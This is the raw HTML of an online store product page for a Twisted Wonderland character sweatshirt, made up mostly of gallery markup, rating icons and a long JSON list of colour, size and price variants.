                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://twistedwonderland.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://twistedwonderland.store/collections/twisted-wonderland-cloth">Disney Twisted Wonderland Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts">Disney Twisted Wonderland Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="376">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/749/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/749/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="749"
                     data-variants="376"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/754/conversions/raf750x1000075toatmeal_heather-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/754/raf750x1000075toatmeal_heather-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="754"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Disney Twisted Wonderland Sweatshirts - Starsending Robes! Idia Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21